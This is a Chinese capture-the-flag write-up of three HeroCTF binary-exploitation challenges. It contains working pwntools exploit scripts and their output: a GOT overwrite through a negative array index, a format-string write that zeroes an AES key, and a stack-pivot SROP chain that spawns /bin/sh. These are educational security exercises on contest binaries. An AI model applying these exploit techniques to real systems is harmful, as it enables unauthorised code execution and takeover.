作者丨selph appointment_book 程序信息 程序保护信息:
➜ HeroCTF checksec appointment_book [*] '/home/selph/ctf/HeroCTF/appointment_book' Arch: amd64-64-little RELRO: No RELRO Stack: Canary found NX: NX enabled PIE: No PIE (0x400000)
这里其实已经给出提示了,没有Relocation Read-Only,没有PIE,说明可以去修改got表项,当时咋就没想到呢hhhh
程序运行信息:
***** Select an option *****
- List appointments
- Add an appointment
- Exit
Your choice: 2 [+] Enter the index of this appointment (0-7): 0 [+] Enter a date and time (YYYY-MM-DD HH:MM:SS): 1111-11-11 22:22:22 [+] Converted to UNIX timestamp using local timezone: -27080300601 [+] Enter an associated message (place, people, notes...): YYYYYYYYYYYYYYYYYYYYYYYYYYYYYYYYYYYYYY
***** Select an option *****
- List appointments
- Add an appointment
- Exit
Your choice: 1
[+] List of appointments:
-
Appointment n°1:
- Date: 1111-11-11 22:22:22
- Message: YYYYYYYYYYYYYYYYYYYYYYYYYYYYYYYYYYYYYY
-
Appointment n°2: [NO APPOINTMENT]
-
Appointment n°3: [NO APPOINTMENT]
-
Appointment n°4: [NO APPOINTMENT]
-
Appointment n°5: [NO APPOINTMENT]
-
Appointment n°6: [NO APPOINTMENT]
-
Appointment n°7: [NO APPOINTMENT]
-
Appointment n°8: [NO APPOINTMENT]
***** Select an option *****
- List appointments
- Add an appointment
- Exit
逆向分析 主程序:就是提供个菜单项,主要功能在菜单函数内
int __cdecl __noreturn main(int argc, const char **argv, const char **envp) { char *v3; // rax int v4; // [rsp+4h] [rbp-Ch] time_t v5; // [rsp+8h] [rbp-8h]
memset(&appointments, 0, 0x80uLL); puts("========== Welcome to your appointment book. =========="); v5 = time(0LL); v3 = timestamp_to_date(v5); printf("\n[LOCAL TIME] %s\n", v3); fflush(stdout); while ( 1 ) { v4 = menu(); if ( v4 == 3 ) { puts("\n[+] Good bye!"); fflush(stdout); exit(1); } if ( v4 > 3 ) { LABEL_10: puts("\n[-] Unknwon choice\n"); fflush(stdout); } else if ( v4 == 1 ) { list_appointments(); } else { if ( v4 != 2 ) goto LABEL_10; create_appointment(); } } }
list_appointments函数:这里只是展示结构体保存的内容,没有什么特别的
int list_appointments() { int result; // eax char *v1; // rax int i; // [rsp+4h] [rbp-Ch] const char **v3; // [rsp+8h] [rbp-8h]
puts("\n[+] List of appointments: "); result = fflush(stdout); for ( i = 0; i <= 7; ++i ) { v3 = (const char **)((char *)&appointments + 16 * i); printf("- Appointment n°%d:\n", (unsigned int)(i + 1)); if ( v3[1] ) { v1 = timestamp_to_date((time_t)*v3); printf("\t- Date: %s\n", v1); printf("\t- Message: %s\n", v3[1]); } else { puts("\t[NO APPOINTMENT]"); } result = fflush(stdout); } return result; }
create_appointment():这里是向结构体里填充内容,但不存在堆栈相关漏洞
这里的结构体是在IDA里手动创建的,打开结构体窗口,然后右键创建即可
unsigned __int64 create_appointment() { __int64 v0; // rax int i; // [rsp+Ch] [rbp-24h] BYREF void *tmp_data; // [rsp+10h] [rbp-20h] char *content; // [rsp+18h] [rbp-18h] Appointment *v5; // [rsp+20h] [rbp-10h] unsigned __int64 v6; // [rsp+28h] [rbp-8h]
v6 = __readfsqword(0x28u); tmp_data = malloc(0x20uLL); content = (char *)malloc(0x40uLL); // 可以申请一堆,导致内存泄露,但没啥用 memset(tmp_data, 0, 0x20uLL); memset(content, 0, 0x40uLL); do { printf("[+] Enter the index of this appointment (0-7): "); fflush(stdout); __isoc99_scanf("%d", &i); getchar(); } while ( i > 7 ); // 【关键点!!!!!】 v5 = &appointments[i]; printf("[+] Enter a date and time (YYYY-MM-DD HH:MM:SS): "); fflush(stdout); fgets((char *)tmp_data, 0x1E, stdin); v0 = date_to_timestamp((__int64)tmp_data); // 接收到一个数字 v5->time = v0; // 保存到v5第一个成员 printf("[+] Converted to UNIX timestamp using local timezone: %ld\n", v5->time); printf("[+] Enter an associated message (place, people, notes...): "); fflush(stdout); fgets(content, 0x3E, stdin); // 写内容到chunk中 v5->pMessage = (__int64)content; // 只能申请chunk,不能释放,赋值一个指针 free(tmp_data); return v6 - __readfsqword(0x28u); }
这里的一个小细节,反而是这个题目的关键点!!!:
do { printf("[+] Enter the index of this appointment (0-7): "); fflush(stdout); __isoc99_scanf("%d", &i); getchar(); } while ( i > 7 );
这是中间的一段循环,意思是,如果输入的索引超过了索引上限,则要求重新输入,但是这里输入可以为负数!
程序里还有个辅助函数:
.text:0000000000401336 ; Attributes: bp-based frame .text:0000000000401336 .text:0000000000401336 ; int debug_remote() .text:0000000000401336 public debug_remote .text:0000000000401336 debug_remote proc near .text:0000000000401336 ; __unwind { .text:0000000000401336 endbr64 .text:000000000040133A push rbp .text:000000000040133B mov rbp, rsp .text:000000000040133E lea rax, command ; "/bin/sh" .text:0000000000401345 mov rdi, rax ; command .text:0000000000401348 call _system .text:000000000040134D nop .text:000000000040134E pop rbp .text:000000000040134F retn .text:000000000040134F ; } // starts at 401336 .text:000000000040134F debug_remote endp
当这里输入为负数,则绕过了索引值合法性的检查,使用负数索引,会导致索引到数组之前的地址上面,然后对其进行编辑
这里的思路就是,通过输入一个负数索引,让数组索引到got表项上,然后修改got表项的值为该辅助函数,最后触发拿到shell
利用 查看该数组所在的地址:0x0000000004037A0
查看got表项地址:
.got.plt:0000000000403740 A0 38 40 00 00 00 00 00 off_403740 dq offset strftime ; DATA XREF: _strftime+4↑r .got.plt:0000000000403748 A8 38 40 00 00 00 00 00 off_403748 dq offset __isoc99_scanf ; DATA XREF: ___isoc99_scanf+4↑r .got.plt:0000000000403750 B0 38 40 00 00 00 00 00 off_403750 dq offset exit ; DATA XREF: _exit+4↑r
计算中间的距离:0x50,刚好只需要输入为索引-5即可让time字段覆盖到exit函数上,只需要计算一下时间戳的转换即可:

这里有一个点就是,不同时区计算出来的结果是不同的,要在比赛中用上,需要使用比赛所在地的时区
这里本地利用,只需要使用本地时间即可,利用脚本:
#!/bin/python3 from pwn import *
FILE_NAME = "./appointment_book" REMOTE_HOST = "" REMOTE_PORT = 0
elf = context.binary = ELF(FILE_NAME)
gs = ''' continue ''' def start(): if args.REMOTE: return remote(REMOTE_HOST,REMOTE_PORT) if args.GDB: return gdb.debug(elf.path, gdbscript=gs) else: return process(elf.path)
io = start()
=============================================================================
============== exploit ===================
io.sendline(b"2") io.sendline(b"-5") io.sendline(b"1970-02-18 22:27:02") io.sendline(b"junk data") io.sendline(b"3")
=============================================================================
io.interactive()
运行结果:
➜ HeroCTF python3 appointment.py [] '/home/selph/ctf/HeroCTF/appointment_book' Arch: amd64-64-little RELRO: No RELRO Stack: Canary found NX: NX enabled PIE: No PIE (0x400000) [] '/usr/lib/x86_64-linux-gnu/libc.so.6' Arch: amd64-64-little RELRO: Partial RELRO Stack: Canary found NX: NX enabled PIE: PIE enabled [+] Starting local process '/home/selph/ctf/HeroCTF/appointment_book': pid 19621 [*] Switching to interactive mode ========== Welcome to your appointment book. ==========
[LOCAL TIME] 2023-05-16 11:02:54
***** Select an option *****
- List appointments
- Add an appointment
- Exit
Your choice: [+] Enter the index of this appointment (0-7): [+] Enter a date and time (YYYY-MM-DD HH:MM:SS): [+] Converted to UNIX timestamp using local timezone: 4199222 [+] Enter an associated message (place, people, notes...): ***** Select an option *****
- List appointments
- Add an appointment
- Exit
Your choice: [+] Good bye! $ w 11:02:56 up 8:17, 1 user, load average: 0.01, 0.13, 0.15 USER TTY FROM LOGIN@ IDLE JCPU PCPU WHAT selph tty2 tty2 六14 2days 0.01s 0.01s /usr/libexec/gnome-session-binary --session=ubuntu
impossible_v2 时间花在了,格式化字符串和AES算法上
程序信息 安全选项:无PIE,其他基本上都开了
➜ HeroCTF checksec impossible_v2 [*] '/home/selph/ctf/HeroCTF/impossible_v2' Arch: amd64-64-little RELRO: Partial RELRO Stack: Canary found NX: NX enabled PIE: No PIE (0x400000)
运行:
➜ HeroCTF ./impossible_v2 I've implemented a 1-block AES ECB 128 cipher that uses a random key. Try to give me a message such as AES_Encrypt(message, key) = 0xdeadbeefdeadbeefcafebabecafebabe. (don't try too much, this is impossible).
Enter your message: good Do you want to change it ? (y/n) y Enter your message (last chance): asd So, this is your final message: 6173640a000000000000000000000000000000000000000000000000000000000000000000000000
Well, I guess you're not this smart :)
提示的很明显,这里进行了一次AES ECB模式 128位的加密,使用的是随机的Key,要求最后加密的结果为0xdeadbeefdeadbeefcafebabecafebabe才行
逆向分析 程序流程全在main函数里,比较简单:
int __cdecl main(int argc, const char **argv, const char **envp) { char v4; // [rsp+3h] [rbp-3Dh] char v5; // [rsp+3h] [rbp-3Dh] int i; // [rsp+4h] [rbp-3Ch] FILE *streama; // [rsp+8h] [rbp-38h] FILE *stream; // [rsp+8h] [rbp-38h] char input[40]; // [rsp+10h] [rbp-30h] BYREF unsigned __int64 v10; // [rsp+38h] [rbp-8h]
v10 = __readfsqword(0x28u); puts( "I've implemented a 1-block AES ECB 128 cipher that uses a random key.\n" "Try to give me a message such as AES_Encrypt(message, key) = 0xdeadbeefdeadbeefcafebabecafebabe.\n" "(don't try too much, this is impossible).\n"); fflush(stdout); streama = fopen("/dev/urandom", "rb"); fread(key, 0x10uLL, 1uLL, streama); // key是随机数 fclose(streama); printf("Enter your message: "); fflush(stdout); fgets(input, 40, stdin); sprintf(message, input); // 格式化字符串漏洞 printf("Do you want to change it ? (y/n) "); fflush(stdout); v4 = getc(stdin); getc(stdin); if ( v4 == 'y' ) { printf("Enter your message (last chance): "); fflush(stdout); fgets(input, 40, stdin); sprintf(message, input); // 再次输入的机会 } printf("So, this is your final message: "); for ( i = 0; i <= 39; ++i ) printf("%02x", (unsigned __int8)message[i]); puts("\n"); fflush(stdout); AES_Encrypt((__int64)message, key); // AES加密 if ( !memcmp(message, expected, 0x10uLL) ) // 用户输入的加密结果和预置比对 { puts("WHAT ?! THIS IS IMPOSSIBLE !!!"); stream = fopen("flag.txt", "r"); while ( 1 ) { v5 = getc(stream); if ( v5 == -1 ) break; putchar(v5); } fflush(stdout); fclose(stream); } else { puts("Well, I guess you're not this smart :)"); fflush(stdout); } return 0; }
首先是生成了一个随机数,保存在全局变量key中,然后使用该key加密用户输入的信息,和预置值进行比对
这里整个流程下来,可以输入两次信息,这里错误使用sprintf的参数,导致格式化字符串漏洞
所以思路就很简单了:
-
通过格式化字符串漏洞,修改key的值为固定值(注意,这里的key长度为16字节)
-
通过key和加密结果进行AES解密,拿到正确的输入
利用 #!/bin/python3 from pwn import * from Crypto.Cipher import AES
FILE_NAME = "impossible_v2" REMOTE_HOST = "static-03.heroctf.fr" REMOTE_PORT = 5001
elf = context.binary = ELF(FILE_NAME)
gs = ''' continue b* 0x00401369 b* 0x00401490 ''' def start(): if args.REMOTE: return remote(REMOTE_HOST,REMOTE_PORT) if args.GDB: return gdb.debug(elf.path, gdbscript=gs) else: return process(elf.path)
io = start()
password = b'\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00' text = b"\xDE\xAD\xBE\xEF\xDE\xAD\xBE\xEF\xCA\xFE\xBA\xBE\xCA\xFE\xBA\xBE" aes = AES.new(password,AES.MODE_ECB) input = aes.decrypt(text)
============== exploit ===================
key = 0x004040c0 io.sendline(b'%09$lln%10$lln..' + pack(key)+pack(key+8)) io.sendline(b'y') io.sendline(input) print(input)
=============================================================================
io.interactive()
执行结果:
➜ HeroCTF python3 impossible.py [] '/home/selph/ctf/HeroCTF/impossible_v2' Arch: amd64-64-little RELRO: Partial RELRO Stack: Canary found NX: NX enabled PIE: No PIE (0x400000) [+] Starting local process '/home/selph/ctf/HeroCTF/impossible_v2': pid 21746 b'M\xaadj\xa2\xb5\xe3-\x10v\xa9\xe6\xbf\xa5\xe2\xba' [] Switching to interactive mode I've implemented a 1-block AES ECB 128 cipher that uses a random key. Try to give me a message such as AES_Encrypt(message, key) = 0xdeadbeefdeadbeefcafebabecafebabe. (don't try too much, this is impossible).
Enter your message: Do you want to change it ? (y/n) Enter your message (last chance): So, this is your final message: 4daa646aa2b5e32d1076a9e6bfa5e2ba0a0000000000000000000000000000000000000000000000
WHAT ?! THIS IS IMPOSSIBLE !!!
RopeDancer 程序信息 安全选项:全都没有,呦呵,有蹊跷
➜ HeroCTF checksec ropedancer [*] '/home/selph/ctf/HeroCTF/ropedancer' Arch: amd64-64-little RELRO: No RELRO Stack: No canary found NX: NX disabled PIE: No PIE (0x400000) RWX: Has RWX segments
运行:就只是单纯的输入一次字符串,疑似栈溢出
➜ HeroCTF ./ropedancer Hello. So, you want to be a ROPedancer? no Well, let me know if you change your mind.
逆向分析 IDA打开一看,只有4个函数,是不妙的感觉
_exit .text 0000000000401085 00000009 . . . . . . T . _start .text 0000000000401016 0000006F 00000004 . . . . . . . . check_email .text 0000000000401000 00000016 00000000 R . . . . . T . get_motivation_letter .text 000000000040108E 0000008B 00000018 R . . . . B T .
首先是get_motivation_letter:
signed __int64 get_motivation_letter() { signed __int64 v0; // rax signed __int64 v1; // rax signed __int64 result; // rax char v3[16]; // [rsp+0h] [rbp-10h] BYREF
v0 = sys_read(0, v3, 0x64uLL); // 栈溢出 if ( (unsigned int)check_email(v3) ) // 判断是否有@ { __asm { syscall; LINUX - sys_write } // 输出提示信息 v1 = sys_read(0, motivation_letter, 0x1F4uLL);// 可以写入一堆东西 return sys_write(1u, "We will get back to you soon. Good bye.\n", 0x29uLL); } else { result = 1LL; __asm { syscall; LINUX - sys_write } // write(0,string,0x31) } return result; }
这里是一个栈溢出,但是能溢出的字节并不多
然后经过一个判断,就只是判断字符串里是否包括@符号,无关紧要
通过判断之后,通过syscall输出提示信息,然后再次读取输入到全局变量里,这次读取的范围很大
大概流程就是这样,其他的函数没啥看的
利用 这个题的关键是rop,问题就在于几乎没什么跳板指令可以使用:
➜ HeroCTF ROPgadget --binary ropedancer --only "pop|ret" Gadgets information
0x0000000000401117 : pop rbp ; ret 0x0000000000401015 : ret
Unique gadgets found: 2 ➜ HeroCTF ROPgadget --binary ropedancer --only "mov|ret" Gadgets information
0x0000000000401015 : ret
Unique gadgets found: 1 ➜ HeroCTF ROPgadget --binary ropedancer --only "syscall" Gadgets information
0x000000000040102f : syscall
Unique gadgets found: 1
无法控制传参寄存器rdx rdi rsi rcx的值,无法通过rop去进行syscall执行execve,因为栈和数据区不可执行,也无法写入shellcode跳转执行
但是这里存在syscall,且无PIE,看看能不能控制rax的值,如果能控制rax的值为0xf,就有可能可以进行srop
SROP的条件:存在栈溢出,rax的值可控,知道一个填充了/bin/sh字符串的地址
再次搜索,找到了两个跳板指令可以修改rax的值:
0x0000000000401013 : inc al ; ret 0x0000000000401011 : xor eax, eax ; inc al ; ret
进行srop需要向栈里填充一堆东西,当前的溢出大小肯定是不够的,那就需要进行一次栈迁移,把栈扩大
刚好这里提供了一个很大的全局变量可供控制,那就正好可以把栈迁移过去
栈迁移通过两个跳板指令即可完成:
0x0000000000401114 : mov rsp, rbp ; pop rbp ; ret 0x0000000000401117 : pop rbp ; ret
这两个指令,如果存在正常的函数返回,那基本上一定会存在的
解题脚本:
#!/bin/python3 from pwn import *
FILE_NAME = "./ropedancer" REMOTE_HOST = "static-03.heroctf.fr" REMOTE_PORT = 5002
elf = context.binary = ELF(FILE_NAME) libc = elf.libc
gs = ''' continue b* 0x00401118 ''' def start(): if args.REMOTE: return remote(REMOTE_HOST,REMOTE_PORT) if args.GDB: return gdb.debug(elf.path, gdbscript=gs) else: return process(elf.path)
=======================================
io = start()
=============================================================================
============== exploit ===================
new_stack = 0x00000000040312C+8
stack povit
inp = b"@"*0x17 rop = b""
mov_rsp_rbp = 0x0000000000401114 # mov rsp, rbp ; pop rbp ; ret pop_rbp = 0x0000000000401117 # pop rbp ; ret rop += pack(pop_rbp) + pack(new_stack) rop += pack(mov_rsp_rbp)
io.sendline(b'yes\n') io.sendline(inp+rop)
srop
xor_eax_inc = 0x0000000000401011 # xor eax, eax ; inc al ; ret inc_eax = 0x0000000000401013 # inc al ; ret syscall = 0x000000000040102f # syscall str_addr = new_stack-8
frame = SigreturnFrame() frame.rip = syscall frame.rax = 0x3b frame.rdi = str_addr frame.rsi = 0 frame.rdx = 0
set rax = 9
rop2 = b"/bin/sh\x00" rop2 += pack(new_stack + 400) rop2 += pack(xor_eax_inc) rop2 += pack(inc_eax)*0xe
trigger srop
rop2 += pack(syscall) rop2 += bytes(frame) io.sendline(rop2)
=============================================================================
io.interactive()
运行:
➜ HeroCTF python3 ropedancer.py [*] '/home/selph/ctf/HeroCTF/ropedancer' Arch: amd64-64-little RELRO: No RELRO Stack: No canary found NX: NX disabled PIE: No PIE (0x400000) RWX: Has RWX segments [+] Starting local process '/home/selph/ctf/HeroCTF/ropedancer': pid 22172
[*] Switching to interactive mode Hello. So, you want to be a ROPedancer? \x00lright. Please enter an email on which we can contact you: \x00hanks. You have 400 characters to convince me to hire you: \x00e will get back to you soon. Good bye. \x00$ w 14:52:34 up 10:40, 1 user, load average: 0.81, 0.54, 0.41 USER TTY FROM LOGIN@ IDLE JCPU PCPU WHAT selph tty2 tty2 Sat14 3days 0.01s 0.01s /usr/libexec/gnome-session-binary --session=ubuntu
